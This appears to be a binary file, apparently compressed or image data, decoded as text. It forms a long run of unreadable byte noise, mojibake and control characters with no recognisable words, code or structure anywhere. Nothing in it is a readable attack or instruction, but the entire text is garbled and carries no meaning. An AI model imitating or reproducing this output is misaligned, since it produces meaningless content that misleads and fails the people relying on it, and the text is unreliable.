�7�QLB �Q$Ss� �A|��`,�O)tN�#&��]�`�^��0�&���{�?�tdg^S�C�JQ^S�P d�Co��W���]�6"jw��^G)! ��R?��0M�#���D�� 9p歚�G:8У��2\G� ��6�a&F�yz���>�����;�o��	�0�,���n�Q+�V��� ��I�?V�K�[��@ƽ����7���Y���1M���5w��E���71�� a2�'�!��W/�=q�;᳖S$10�,������{O���o׿w��^s�
��l��Y�p�?dQ�I��h15lKC�E����Ac�d���v��1��	���"-<,1��0�Ҭ�4�y6L6�G9L���B���b�n�:����
�aN�/�b���-W\�����~�wg\��(�U@�0/�����=ܠ٣��g����k��9`Y<5rC``ʔt��{���P�"q���@�b[���5�>kk#��4Z� �LuK������q��)�% �*�u�H3 "@��j�g�^���Q�r+0%\�����jZ���P5����\���SmKȏ���O��XG7|͐����Ueء��؃M�-����zU|�!� AP��<ٔ�K�
K=d�� ���X��R��J&K��1L��>�$_�� �2�xqL��Lµt���{�?+2�X�!�UZ��7���뛕� �ੌF\� ȕ�0��Áf�����%�3��Y��4`��5���E�lCw��-h_�4�na��!�9`��ր������2D`׿��uMעC4 {���̮�+�a�zZ�آ  �]�*���;DsQ�v؛���a)��|�A��0}%I|c)˳}�<(�N��!g�t��"�Xn�}�;�H9�K|��t���M��2�t�p�
33�6S� ��*Ř<i��ɖcv	l]4D ��Ex���3�h��J��4��S���]kJTkZ�"��K��( #7�<  	����.y���K����V�NG��~���~����0���뾞	]!&]���+f�茋J����쬋Q�� 7���;��p�yhe<��pU���/1F�/%�r��!������A�M1�#�	+�Z}%2Ϡ�j�E/���x�:_@ J��U�
 p�=-  i��8C]�v~�]]�p   ����1 � @�9T�VM���5�f��AZ)�6��9BU2��)���@F�T����PG����$p����ٜ:��^���f��
�Ա��~�h1�6�u��q9>Gp
�V�d�v��j:<ޠ��s[�cSC�F/��Bl�� Z�d�;$�T01� #��s�`� t� @��5�Ν���4 �0	e�'���&iIAg�Oj�j��Q�M�2p �'�ԥ�8+?�&  վJ'��^k���� �2$�
>��:w+�k�]�+�~_�Z�C�am~�QOG��G�j��@������}��	������(C�������������>/)��))
@!?C����%� C3 ��(%����  ( 3%99�C%ŻC�@>) %*>?C@��Ή**C>;��?C<*��%C���C�1X���D�i������4�`�  D��92� x�(�����\����Ŋ�5�tA$� 
j@@��	�6w�$�a�(0��K�;=mz���'��j�� F�
3h��"�9z<
�x0CC6���C������x/�È+^L��,"Kvy���,kVL(���	 �M��i �S�^��5�׮c��M�����r��`�����-i�	���]���U%$�`0cYZ%P\���`��S���xUC"�� �o9�����؂
�$�� @9��s�p�?��) "��)�N� ��>D,��D< `DUC8 ��0�`ҋ%�J0|`�K2]SL5�SM&�Pb@� @�M-���
& %A`��T��N-'�&��K/�Ѓܣ���;mz3` <P�_���<�չٟ�Q�ؠ�j(������l�5�裐F:�l�)j�!	x��x�u���2�Bq�i��9�)�<,�H>��*^*�"L*9L7L.�=��0���J3���E�|���`�hP�th��@���iP���Z���@*0��� Bj�CC���(�� tЁ�#I<p�9鄣�3=�d�Q@A2	�",�R{ @5,� @�&l�c�v��bu�B�ЃC��Ц~����pW��g`�N� ���]FhԒ9��	'lt��\J n��-��d�M��^��_��A��M�����)�s�ޝA\'�� �|��y��g�4��kv���O���C3M�	X�� Q�TWuY�P����5}�3C�Ǹ�L	k�:�/<��V�a�<��!�x��'q�" ��$�D��L	����5��"P#p$ oܣML!@�2`�b�@��M�nx1{b�7 .8q��_�Q��< .�[���w MU��)C	Z�: A�D�u�-m�[�@�5��ml�K�����r�f�J��C:G�Ҥ �)[@t�" �`^���� � ށ�-�C�!�/�HG�� O�"p��Rp@�� @z���|������"F�z�8���>�B����qM����|�������v� ��u�[@���.[�'<����ç=�'!�P�<d/��(��&@���1��I\d ���^�#.9I'A���8�#iFa�M�)��q`2X��>p��Kz���2/ڏ+�X������8SAL�uhh/�[�`" .�a낈f�i���$��bv@�  �J[s �!�:��U�g ��J��JY�`�l 2CFZ
,�ayA3��!$B,cY&�P�h�� N!l�?_����� �h���6C�j��5ǪdxD���'?�'��9F�B������:;�G�l@B�d~��`��\z�a��d�/��|W� q�",�@N�@�$/���<b�����Nz�=.1$�X��g ��|�L
O* �x@��cY�"d�XaY�:��/�� �ZA�y�- �]T 4�p�Z�A|�	��?���H]��	hP�IE�B�F��6ԡl�nP�����J������Ā!Лr4P S��iDPHʐ�1RD
�5� ��>Nf���<q�5�b f��2��b@�Ȳ6@+�	KL0#.�p� ��s.�D��@>
�r
�H�x���U@�[	�h��V��T�@"P"NՂ֭�0�`G*�e}�\(H�4���h茣^D  `(.�% `90L�1�H` ���Ha���2���˚O�����1��-�Ike	�7`�$� $���~��f7��S��D&�]�$��H���A��� �j�����Xp ���� 0�41)C�A;������l�����fm�Ŕ}Y�Jb<>(�أ� �g?p��0�^�	�ӌ$x(��#$@� � �`i�<�0�-
�D/���z�0�Ў*�Q�s�ª�#��U�墏~l��J�ag������#�1�����D�7rWOp�f��y��	|�.��Zp(J�����G��/�E�� *p�:'W٬��gL�!9 49 ��Pz �T��V@ C �80��)��s
��/�V��L��nЃ��E-�$Z;[����E����_
��D�׉�'dCl�ۂ�/
��М��TL7؁L@��}��AK����b���M4�@o\��\�?H�"�ut����"2}{�M>(��ʁ!�0�������D[^ �Oh�%P"�9��S�;��r�03po�u�,xQ,x�
�dk��rv-H-�B��" �DW.Dt��.e&!C��bH�tmv�!�!Ow 0�2 0&�0��x��hڣL.`06h j�p  Y��$V%O(�&1��u�� QN23��E��4NWT�O�AA]�SN��JE�gt����]����O�&A�)�G ^�V^��A" {��^�^��m���qP��_ކ_�����_��n�?%�n�q#%�*㷅@a(��3�Y�%( �b@�~9e0X!p�c7� �^�K:�$) <�Te�r�э�H�J�!/�*86,�����k���8ߠ(��#4ڒ�2d�� ��V�P;�f%�9��ӂn&�"gĳNPm
� @!�L u���A�$�F�<�L=! �����5"Qx .RGqi�D�7�0"C0��"$i,�^�@y]�)��q'Qk�Sk8ku�4���q@��ԇ�8(�����dA]�m��z��A��z�m(�; Y�/�����1��HB�8��/��_���	bU4n�*�2~��Q��b/����pC}��=!��k&!���!���l�<A��`�?)ca��cC��GUбqC@
?0�r�S�CI�p��*������,���C�d�k%9�}Q���.�P,�X��p�!��k?pJ ���0P
��@� 1"Y`2? �\v �#�&���i1p 1�Z^jqW�Lb�!���w��~& `I�[`��)�bD�05#\�qt}�@�х�v� � 9�k�&(�z�2DZ�Pcl��Pd�6Ɇ�	pY��P:�AuP�A��Bf3Q��{p%�u|�������� �@ >�@�j��A0P �� A3$�B�9(7�D:��}� m�R`�9jZC3�
<�?#���	ÑZ�SB�L�� /FW�8��]�P8i 7E���,ɘ ��������b̑H��P1�H�w ��3 D�q�ҍɥW|B��I�➀EJ�9�Df'.�-�c~Fp  `&ө�#" @�	Ӡ��C! �X>s���5�:���A�5�4�	�c�
���'��{Q&X��7�@��!8�N����y����R��h�զlK�m÷�	�5O
{U�5��A+르An��bCnfz��`n��D��MC��p&.�bo��E&��-/�oCp���po�3`�˸7��	mB@	�/�h�i]�E�C4���!���Ԫ����
���
U~��*�9�PP��AC�rQvr@I�y�\��8fDG��M#�����t�
k�2YƟ�b%������1骮/%�EGb$!@�15��05 {��MpkiV�-�v�9A��"��1F��]D�v_O@F���!
� � �$z,𕌁݅��'+A%"�.ۿ�v)��^){ @^;P ��lX���6y���_�������� /�Z <pE+.��-���P&z�|� \��j���)���׃x�=p{�c�iր́R�u `1�ƪ�J�h����r�f��,3p'�R����P!��s[ܹ�.���I� ����� m֞j!�M������"#��
գZ`�[1�$E�/#��z 2p��F��.��7A���&h�Z��(�&�2�:Tk����+�Rk��'��3x�!�vy����ǖ/�+��忺<��˾,�p	��wP
�)����̡a�xB�1	��%J�!�H�n`�y��D�}��N&�¹�oޱ .���)@[!�~l?/3[�b`1TW&C�?���'p
�fLG�rS�E��R��p��X�� s�?@s�Q�$���� ;��K.}qei�
N�fպt/�	"�sV�=�r�é*v�i�1Р���{G�5 �Z����à`~V! �UZ�"a�#�3�x+p���!t=� e]��\IS��fx��L�t�4"!#��h�������lˀظ�  ����Х����<6�w�9p�Nsq�7���規�� AP�`�%��� R��`>������p1�E��U*B��T�$��Q1��-�Y1Z� 5��G,>���Vl9��� ��rvT#�(pdy� ҞIy�!U�f&��q
t坽zmR Qb��;� ��4�va<.#[�*� Fx�=��1=��{�[])�B��:��Q�P�ì})��@���^M*9Q3m� �0�i�y>���N�;��u]。x���<.؁���>8>�9���<Ŭ��(���ͻ�b� A���6�p�i�*��9'%D���)�t�O����~�PkaBX��F�"�p10RC=�E"���!p E ' �Ǎ�
M� �����,�"��R��Y��.��9�.K�
�r.�:�S�)> ��� /]�2��Z7>80���Ӛ�.`"�4"�
7jwZ��J˒?����fT�T��\bGa�@ G(�2hȰ7p�:�=�KO.��;$IsM�Pӕ�A�7�w}׶���:�9��w->��������p�}P�������a�� ��L�s3ù)���!?	�&v��[�2�%(Sg��q3|��P"`| ��s腜�! �9��S�
D��)/����!��;r��@�p P������ . R�Z~�!ŃD�G�oQg!`�!к�K��#���PB'� 20��Pی2J��2�8��7�������V���F���803�,���#/p?pS�P���\�k����O;� ����!�tM��n�.uP��_���=�3?�����O�H��m���OB ��?U���9��3�#onXa~8 ���ڪ����G����5臎��yA�+�Ⱦ��
339CC<?9�?�%%C%�3�<C/>(C(D<��?�<?�����Ï!!0
&++.�.�.))���D!.D&�+&�/�!!��`0�l�
�U�Ї�+� @�En��.�Ha�[�0x���B#hhp�eK	:��TaWJ�d��"@�
J�(X�`��S��b@��U�Q	�� ��J�+ٮ�*sp�4t x� �	$ػ�^ 	 �Lx�^�+^��C�!�#K�L���˘3k޼*c5j�u�F�i&�� a,ذ�b��,��0�Xp���!��~[�$$b���s�Č����4AH�1�30��&�!��X�Aņ%4lP�@�z�&�B���Ő��p���/D��/�4H�/|��2�<0H3�5�h�Qh�!�!�@�d��jL@�2�x�̎��Z=�T�9�bG�ytQ�.��I)=�H�K��r	L�,��8�R(�P��SL���l�9EI��UVI�cW]��p��n8��[	� �zٵ�^���`��X^�U����٦�v�)f\��7�dCک�V�	8 ��b�6۞��#Cn���	���ýV�A���s��栂tD�� (�B�%7�(����C�pH ��z��A%,`�+-�����*�0�#3�0<�S�.���pK 1��� X���$5a�MD�Њ�F�
/ �� M8���8�=�����x�@����l @EHb��6L~��#&�T�U�te�ZjJ�%%'���-P�N%�5RH�ɵ�_3�&�B�I'�Y���p1,9h��V[m�@�u��a�B��yQj)b���ا�7�8e/�6�g��fZ�P 	x ��l�*+��`��= @�	0 ,�@������J�v-(� J����C�����%Ж[B ��ǲ7�*	����B����\����}<82����ꍇJb��F�>h�8
"3�Me�!���Q���H+k3@��!9���"Y�x�9�YxO�ZR�+i@'<��
�� 2�d�d�aז���-�A1[Ur����)Oe]_W<D-���	�7��/�)��78�$��p��[`��.z�S�i(�w���AG{ �V�@���q AwK�	j0��fȩ�Jp;騫�SW���XH���.�b(pE������$��Mh �E @�C��|2��7�B����r��A,b��"LT���C:���L20�?D�6�#V��PI���6���B$	�:�d%+]	�*O$P��T �X������P�g�J��T���f�|*����@�� �0�o����m1�ћ���E��EQ�Q��HҒJf'�-g9cJ0P�#(�f�6�d���G<@
�e6f�f<!��$�;�z@�s��'*@A�����YP�%�\$CH���4�:��z���2��+�%/���A�@^ ~p���B/��4�d���� :�p@c�����`��?�fM���HP1SF� "�V4ހ�5���<�)�:׉4�}�YaM�Ɖ�H@�ħPX�yMk�5��?c(����*YY#W�
$7��m��W�67��`	�(?�ۗ�]�QIܣ��(�Y꣆��I����, ��C��>� 8T ��,5�G�h���@oN��>�.F�:VQ����G�H� aD@2%��(��2%�A$�N(�?P(Г��@�Kǀq��޵A)��,f�L�/�e�;��jL�/ dZ#�Ԇ�X�&$(��=4�<�.�Q	���ZĐ'!O���D�u�)�ZSj���s	�
׆m
t���K���N>T[�K��	G�G��C�D��.w�EћQ�B���=�-��:2��L�S���&�@��a����+��r�r-s� 0"�AN��4�<(�s$Qa)ч��!�����2	$6A	H��3@�����(�XE*9-����B�/��11t�\� Ff �\�33�C�� 0  �`|��)�,kv��@&�(� f�lh�A�	���8����J��	]��J%�N���?�)8 �R �s� ��9{�h��GY5��Ӆts�"����h��VEOo4����� ��q(�Vr8��u��!`H̝�W`��$y��RU�� �A�:��꺰�ch��
�� 5��j0�mUµ#�t�&RP�[��Ɉ�3u��{���z��Kp�A��sLȠ23�A�����/��:�������!%GX@PS������2��r��qi��BS�co��	Dp��C
 ���ෳ�h���@��	p�<�f5�rm�r)�=�| �A�0?�s8�4DhXte�\��C�P'�5]�a�a]��k٥h�P� Z�]��i�ES8^_�R��^Pj�j�4��'2y�l�)��R� ��'!@�"�9��R@�j��w��GZ,��@a1 "  p�}y+fVb��l��;
�90�)�<<�;�"I#.��R�A>�
�am� q���9�
A ��o��I_�o�� }=� (RF%�d�eA�9�(�)�eZ�`~�;��#;@�s �"`Z��A�L��{�33 � 2���R.3P"��p �Wt# 6#p���x�渎�OG�\J�M���C �PGY�7G�L�u$px�QP��u_w^��8��^��j xi��BX}R�@�20	�1�5j�#O��wT�wV�_�S91��h�g�'�F<p�w-�6�@P	��H� P��P9�����A��S׶ �� > ����@<@�J���e��&�-]2|�8��|� d1!"�<@}�8� � �7!(�B a�(�d8��a��C�"C���:�� e&N��_
�� Z9�  �iǇEg\�6�^������TA"�'�"O�hY�Q�QQ�5���u{CvEE�(�~!Ř�A( �Q� ��&�k3�x"�0T�`����OX*��:��$�e�*5���H9&����h�U`dH`5��C }�GC�k���r�H%J5bP<P�� Iȷ�r�B���PnC .���p4v=6F�K��mD dw��%��@���鞙3�1��?u[�2��~4 0y�5e 2�{�w#p+9�';�: @����d�S G�4~�8:4]�!+�-�H\t�5uJ�Lq�vj�s"i�C3s ��r0!��gя�Y��)i� ��/�Q�S~�Zd��q1p�@���cTڟ�y%�]��'��ۅ��Њ&p�!��!ߐ_bģ[ȅ����x��yqc�'  A�g=ZH' p �Q/ض����{E5�K�VO�n�/РY5%`!Y� /P"*��B@�Đ<2z�B�b����֗9tw��u�� �Aa�2 fqp��������Х�'���9Vk!���6>Giqh5~�#h�A�5A�Oȧg#ZV!���p;�l4��qP�7�jD�j�� 	췜N��18�R��©��e$� 7��5!$�hQWP��t���*)y�9VLYx9dԫ�PGg[x���Nj �p�`8I��GiJ,�<+�����������Z�C ����g/HU/���$���.��>�*(!d_B�`�*X"����`�t�4 B�;P W'0��� ��>�6�) "�e41��x�'�,{6rҧ��� �@��@h@Q�ĥ&�{&����<T2!�Sw��x���� �k��I��4 zd7^{�^���B��BP)l!� ����UDTP$8����������1�C*��w�rfa����]Z!CB`3�YWFu�p��qlj��Bm܁ `�
Q�
o5���=���5�������nC���a�A����2�,�'%?����9%����k�G$o� $�����&�C�]<�6 ����L�*�~�Ç�ȹ��Ǚ��,P�
2;���xʤ6�eh�����C@0�X�$pA$��
�6��|��(ztu�iX$�yQ�����u����w�,��H�&�&�����pj��d�GB &��w򏸉�	�_1�By�b�:��`�Px/�-��,%�T	�	�Cp-����( ! � Ml!:�)�� �F�!��ᦈ�@����ƯI���t/ṿRX��&06��� ���U�:9��pԨi��Y�ȧEFO-L&�}���Ɉ��X�ɸ��sbG�+\8�ʴ)hC�g��\ :��@$�;���@��꿔���iϏ:���ɐ|��w�7̼��$����Ҭ����,�F�͘����D'� �i ������q{Q @��K-'�# �F=�Y3 Y�z Ta� d�Z����pпs-9`m�3	�U(P �cn�$/p�ڱW��֗X���R�n0���2o��/dq�n��q���*�L6�D�L1�;/@��(�bK���x_zZ K�ԐF6:'LP���{՞�g��5z��yZt��C��-!JM<�5P j�^$�Q~�y����'�p	@ߵ�}���E����l���A7�Y�����ʏ�|ٜ�͞]9qO���8`7`ZXq[rS�x;�j#,�;�C�2aA�1 ��v E%�U�,��%:�;��{�	������E�2n�� ^�&`!��@��}�D�'$@AK1�|����7�7mӂ	2����Q�p#�LG�	u�,|?�x$/����R�6  ����X�6�՞<�Xb}C��OI���ή�3`vdG�(�/��2��&�׸ig�"��k7M��tC7E^��Mr1(���eM;�6QGY�j� ��&�ݼ!��:�[B�0� "��\� P�<��z� �c���69.�c1y1�`��M��Ѣĸ�P�j�,VU�ŭ���r3Pn�����U �s�8P�+pyЈ�rO3� B ����d���|DC�9����9s�3iG,s�k.��ʨ7�=�p$P�w�>��]��:R'�욌 -,��Nt���>7�$3*vO�CC���!}䦼�̚�����ɠG�B�	���!1�C�+�^�:@��e?��f͌:�Q��Vޞ�%"�kT!�1!�� f�1��~��0���D�X�#	�'���pa����Gܙ��� ��H�`��0>Z�� ?{���W����M� (CC>C(@D)CB@>D�������<�/&+��.��+&�)&"����¼��ƻ�½�������+.��ܴ ������������D������,,���`�߿�����@� |��QA�(^h5d؁CB�"�G\Ȓ)Ƭ�˖��aH��M8tj�`�'Q/^رÄ"h�H@��Sص{g�3]ǈ�̥�׬�V��u5U)\!1 � D p ^38�@���kDL�(�A�	 b��Jf��l��>"h��0��q�?�0Xͺ5b?x��D	3$���A��?:i�Q`��C<�A	H C�����BO�$���p
)d��$M��g��3ԃ�*�ʖj~��)L��Q%�`Za�J����U�4MUL @�d3�7�p Du5��!< �3�9� ЁB(�s��P�(B��-@B ?�h�B ;����t�G!�d�I'�KX+���215#@Mz]0A?l AlH�
`nD@d& �RMA%��鋀��U2�$��Q��Yh�`�zy�-8M@D ` %sp��@���� $0u���2H���i����x��	@�0 M��k�尥�A���m���'3�"	
� 3�]�!�`�vl��j����9�!������y굛^p��� 	 ,�@+�`3_����-iқ�c�YY��i2�(� ����M,.t�@��� \@A��hr���#�+�A ��O�+��L�@@�<�P��@��@ �yt@�F�T�)1٤�0U�dx�̠A\��� ,��	g&��T�4LO�_H�p*i�f)���2|n#�� @,_ ���7O���'�B�3�PZ�0f(<V.�Y�I�0�&�0E@"� 9��2ȶ�;�%�[>D �� H�B	���|�B Ć�ǿ�r-��͸4���% � r�H�B9� �%I�������{ ����K�)�p3K ��
����ozS�V��5��/Pզ̈́�K}2R?�y#+A0�dH Fh�n�m&��h�2�����
���r�@�A�F�!Pƀ�ִ!<oRՖ@Ve(1Pئ86�q)����!r�` =�9�+t���
F5E��Bq�&`�{� �s�A 63��0u:+ $ �$1A��J��Q}N3��@�9��A� @�)ǛjE��j5���^� �I@X(X ��� �A@�I�r����D�� <C8N�S !�\A�V��.��/�(^ 3�G~��ן��� % �S8�4@���nh�@S���IË`H�/���/����
@�B�s.`��i�Ce3L��A�,ԅ1K�BnVn/Z�����
� >�nA�"�$Is�v5GA�b��ؾ� ��.*�T���("��팅�[�&�7�A�b��YP!�SAHD Ġ2y��fr �� YB������j�"�H\�x'9�8&K�FVH�/��!��6�RF@*�A	f���A��AD~�
x+$��M򜇣�@�(�#��� !OH���f:�]<؀O@�<� zA=U�
�uC��@.��ƫ�t��ݒa��$�� �0��� �	�
lxc�����u�� �AכB�
�.ā>p���L�5D �1>�� ������"�jR�J�� 8���I'�RV�pPT��g0�Vi��YH4�TEeLq��O� ?���{��l���JF8%�`P�0���2�:�F��T�� �1��7��	 � fpR5�,r`��4@P�) �m��7�D��s��@:q^(x�HT����$ �7�� 8�RS3>Q<��f'h[�x��x�6&�W�&� b ��*��
j� �\d.�a1 iw3j����d� ������,���R����p�"���kB�J�e�}��l��w� v6��y1 ��~��*��MC��x��DQ AT� �V�� ��:ж/e�HXX���}��� `� �@~�>1j�&Q��Њ�(���+��D�ŀJ�����N`�gnr�x��(�p���v�����2�Fv��ѹ�#�>��0���� ���m�v��C��(D ��D�;�Et��QT��sq
n;��������g\r��^��QA���^�I'#�;&d�.��r;f�P�`����%��p
D��a�M�h�{�͂g�f���4�L�<�"�����)"�iH���Xe�� � w?S*^X�>��>���K�Ĩ>�IM��6"�Œ����!����uG :4y x �K��/BhJ���ĉTf4���ͫ�1����&�@�Qu��w�ga�;�%~� �i�XC0�1DP^'-�!�,�a=��.�X.�J^2K}�#�6ub�<Q�[��v7�[��p�A1��$�\�1`F��� �&Y%I2�}31 0 ��TPq��[�B�!Fy�uyelǦl˖P#�y*�u��#/@s/@�$��z����a	�iN��nV�{�{* 
�I�'"_T|�%'��FO{��`��b�/F?���//��@��pb#�'`9�5 �i�0�`wo��`'��}�'��r��U�(Hs6X[��=�%��*;ģ��;�!-���= 0/0Cch�{;2P(��1?p(�$)@�t������r��6q! o!�wi� 0� W9��:�\5�@^QT�%�N���"�R� P1�P �$�+��@ ���\XP��^(���@Ҁ "@v�0lQ ����'$n#Q�wp����% `_3E<��&aX4��0(7ed ��oDrD)F�dA5� ��
T��ڀ��R2�c��pD��@5�Ei�q"� |WH����$(�*���*!��,�^" ��:?�s7�W�XڢgH4�� �Vv�X��C!`Z�Ձe'!�R K�59pgC 	���Pv!$aw�<� X�2 �Ҡ")��& �5�
��;���UҠ ��	Djt���8C D�N�v�� 1��M1 '�T��]/ 	�$T�\x�*��FQ:�p�p��(��~sh`��@u�;%�{؂�nHy�U��Fg��� �aoCF��D��|���NR�E�"}q�M+��CВޗ(�ѡx  �wVs	#7w	TI�jY�4�DW�%�,'2�������� ��g]� ��Ie�< 0RB�#��Y�b��Q� 	� ֧?�<���ђ�DP��h	f���Ђ"C"�5�E�n�[�ii��:@pV� ��w�~�����pU��DW��) �>0��[	�"@��O�ԑ)@�t��E%	��; �3T2C
�u4W�A <@(�ȓ6�Y�x8�:un��z� *a�
�� ���%�&��\� �ubKS$X�m�0#� �	���
��
��aT	2H=�Fk)$�"D�Q�5I��p���H��(2pY� ��������j�^���fp��-�Rt�R�-6����`�D@
�J�SY�T6�$�'(J�3*%q��5\��z�E~��%��@�j�(�)�U�rU���p%r%7�@� (����!��]��OV�/��I���u")�`�*�+Ò���u4��*����h���!�F��45疇�v5��� �������Smb@�`�{��ZR�hT�Hp#�Lcˮĩ��]C�}�� ��I���*� ��1�W�hCp �a�c��y#���e���0���+y� ��%�!q��"��� / �{�Q. �J�"�8	d'v��<�3A�4�� B ���xO�2�{�P~�ѐR��%~[�I�N{�0}��B�p$4��� b��۷^Sj��"�m��l�4\�6���74Z�Cp�t>`   >@���&uD1
�Ǫ�Ɋw�3������'u���+z���f�$q����|�� Y�\�G�5?�R�& 5  �'GB������9#2p�t���Qp�w��i�C:��Y�	�-L
f�haF��S�y�{��%��gײ3 4��=Ȩ{^�¾�r+�eq���H	�LЫ�@a���X��5?�@ ��A߷���7���<�̐0y�j��#s��T��.�x$БA1f˪ҵ}����E��P3�D0�7|�8�P�x�<�QЫ�@ 46`k�}�9D����1�W�yx�}�5���ʺ�ő+�_�:Fbŭ�3TKs� �0h�J� �4Kp)�����
�����&nd1W旰� �!ǟ"+Q12��"�K�6���[���`��Xa&
�ӌ`b�����s��� %0�>�Y�⼲
=��%�!Z�-����K�R���r$�S�"�����Zi�X �'+�[F��'�VPk@�H ���D eN1 �:��lQ��U�ά����"�����9�-�" -�ۻ�ۼ���<C�"  �P]dwa��q�Rv8�q��=���G�i]e�ЇV�κћ��[\��N_�
'�w���~g��J9@�b�8���x��j�ް+%s�ǝ�rg��2���� �SD
Ղ��O�rI��e�:���*P;�y	�n�� 9P���1�1����u�Xd�(�C�;��K��.��=���@Q7� �=�é��xan�Ҽ����g4 ����b�L��ZQr�!�Ν�'A ,���$]j��,�r���*�������/��}�@�>�$@  >DP�H����4$�����S���|���3ޝ�{�*�A��$ŷ����=�Ū��:� ��> 4��v��]�W/���*����gR�� r��$��' +����{������Iha���\��5��x�\�Eb�[�Ò0���q��.�? <^�,��n���
�@B�S4h	 Aa�L�]��#Qq�,�$��y���w�МB��� ��5h?��� B�ȓ�!���Ѽά���(�6p���0,�3_������ 
�h�v�@�<>�>�>�K2�> 5��F$�+d�*��2☟>�\�!*my��Rbl0?������S���5m����>�X��KT1���.P���dA�+���qP���Λ� ���Z�Wz��N6�5˃UJp��Fd�X Ѐ3��t=�
�!f�W�3�0���,e�㜐	á�G=��#�2l���4��W]��C5�ST.T�݈[�"�S���< �A�!Tu�/� �m��k���&O��Ŷ6���3�����	V@�iC"8"$?$��//C!!C����������������������<������Ȱ��Ζ����Ԧ��٢!�����C(D+)&..+������D�J�B�
À�   @����͒��N$���a�� C��p�C 歐�R��>J0` 3G6mؠA���C$Hа��%T�x aRP�b&�%�6�Y!��Fq.TÃ9�ΐ@DÏ
_h�a�]�f4݆��?Y�`���`B�&Věǲ�	 &Lp0@��2^Q�P̕�j��r���h�dp ̌D$�ث��p� .0Q�p /^<H��p�t�`�� �H�N�z�lXǞA�t�W������L���"��}HLx1$�C|t�0���$H�?<��(�$�4YR�f��b�9T��/��@������2�0�i'F��i�]�6��bE�#Xe�0���n��F[>+ ˜&�)�se}�DԠ� �F�$�H`2t ���.��j���Cd� 7�������PCi *�RM� �L3�`V������A 'C,PA�.P��� \<��]P�T���2"
᫂� b�5��bE��� <�����jRMi��Yi(�R2D$1��	Y[ )�� ��/�0�	�\q�tP�jeН��t�ig]v��^֑��y�x�&��H�
�a��T�GB-�PR_@ ��?�"7K������'K-,�4pa�V���""�)�b����b@0�f�͌߈�ٽ! ����J�Ζ�>/��O3�ί@�PG�+QE�Lp�B!%�e� �yB�Л�)�C�m���U�.�����G���O�j�CS ��9�TB3U��*��V �E�L<<0@E��.0j]v���1�눬�5ص�(�B	eL jZ�,8�
m�5P(X�O5@[R�����q���T�p��1���T0���/r�M ��8��y���� �t���� :@�����p�P^���p� "0%B��� �1NA���iX�L� �2�A�1��+ ��@0#"������phD+��P�
c����* ���`D�Mb�����)����G��}iK��7B� ��#!���� 2�`%|����&��#d%pJp\�*}�IO|R�� P���db���`R������*o��~ M%v_9�\~����?��� �;� �.�VJ�G��2��F+�p K?L�e\�8���!Ҡ�`B�lx%�� ]�" �xs� t ~����� �"�*�v�� �3<��:�#2��9@�|0�``n�� ��[�p2x�|P�P@�d""+���N� 1��5Ԁ�<Sg;㙳NDҠ1k�A��P�4'%GGoibV�@��o��x�-��,�9h�ԒF:��-�5����)���#�	p`>9ZժttS
�W9��$~ܣL5T
'f����!Ui�L�2�`x��JP)�DEQE�Q�P�Mi��~a��V��Y!�/�ebf�+�A�8 ��Z�Z&E�4B�Һ��n�@ȇ=�y�ӛű\ ��I1/@W�6�y@Up�8�; �~�@:��?;ӗ<�@@�~�v�H�7���e�@@Lj�H	a�x(DG�S�jF�� ) �]�bC7�P�Dڟh=��'uQ`E�Y����E@6Հ�<`/� <��-z����Ȓ{���Ml_J@9@��HfL@��D���1$$���ǫ^���XY��HE�s�T�8��i��Y�QF�d&���]�x��g�Xl���r0vV�i�*���� ���l�U$ f��%+T��,�qۖ�(�x`9开PH���"��m�&��]����v �č�ED�
� �e�s�)��k�՝�{@��Ώ2�)�:| 8�>( B��%1ˇ�hi|-*з���E8�JdT�D#�4�R�������2��K`+H�vc�j�#HD�������2%Q��. b�yS@29�����e꭛�f㫺� $�oE@�J P��.�ڨ�j`��ĉ��P<��q}2#+�q�.-YNy�Q�_f̪�U�_ �x����5�t`��q@���� {� ��My@Y��ڡ�i�
ۣ6���$ ��T�t����� ŻL��ۿRg ��A�t�ٔ��L�a t�� ,`B�F 
@�^G��W�:��=!�վ��P^�l�B��&��{��+~i6� ����î+��=�E����sk,Ep�>�琌X!^\q�Z��͍h��n7!� � �@CH��0@I��xAqH`- H
Z#P�4E)@A圼(@�(W��U�� ���4�h�W�6�K��������U1`2�p Z����r�D�4A�s&$8Ec
� "i���� $P%�3v�v\�M$�O�#jm7jpgrW���jĵO�A0x���[<0> Dx2%�4)�x p��%32� 2!��3�{EX�24�gm�S)��5�a p 3�tE+�zUw�V$�%�e��p	pk�|"�6O��Fbi3�&V�k6�:�"0T`p�}* }��'�8dfW�W1*0��(r�9G�~�8�� fb&"e�s�	i�z�����s��b�p5  ����!0��t�� �l�'�fuh.kr�p0 �D7�%P"�i$�`�p�!j��\"0��X�/���kw7? �+ �@k� ?@,R�CH�(��El"�@u_���9�� !�_Z�϶�@R(tR#��\�x��m�g ��f:�p'���zDB$ �7Q6 o�ևa� ^�$A '�B�&gG�$����6dRY!�0�a�} �}9���}Y�nU��dV�rn5�\)��;/�\�0	��+4F���;�B�P�2�!#$�� Cq�geJ��3P r�K��ՆV7Y�7���� ��`,�!{�% ��@@%��lGj��N�O0�\�j�a��b ���!��OPkgA�@;�xRy���x�u��QNX�O(�pT���y]s X�yIQ�F����FbW�<%Y�D�t&V�R�a?�l#��6T$ "@7UՓx�f	�|1���}eqx�Ҕ3p��GWI~2qq]9��(���A$�  �hsj&Y�guD�-��9�
ti\3��rqq@�*��1oQ`��h��;k��r�>�	p�� $��eN�!  N�e\$�%Йڔ��v��6p�����q�Ε�j��T���C��� @�(�> �*B��ќ�7lI�\�p��)3�
�C����tB׀e�1��Cā܆��ɝ^$lHM��� ͡A5""f?�^�`b��D. �8G6�UB@�-�6���%&��G=jV(PXq@Ht2Wse{A�ʺ~.��P&�qСiYu!ZaD��D�AW!20D!��\�Q�	�� P[����GƘ�F��u��.%F��B\� �]��| 0����\�ao'sg��h���F@���B=�0˲�s
4](l)"ù�Y��C�) Ĳ�W�y�R�H��n�U^����b$j芋�&,!Y����KpC) �����b,FTb2���z5�7��U:@$�{���� �(2�9x>єMv�CV7��3�WV�˚�0��(dJ���� '�	��&�چ�A t)=@F&c
��Ex�I�r���fD8ʖ�g5<n؞1&8�)����@G; �1&R:�+Hð�IW:�[@p�	H"�dJ�P$0	"�W:g�@ �<�rBtJQ-t��9�{j~в.+\�"��@���y�Q��ڐ!  ��`�"M�����醺b$�
��t5P�� �%Q�3�qC '�Fkȓ�:G��_�{a�� ��;�'>aVMIYA'ܧ'r!�VY1z���.��v��p0&"�.�s��:Z�&0�1�x
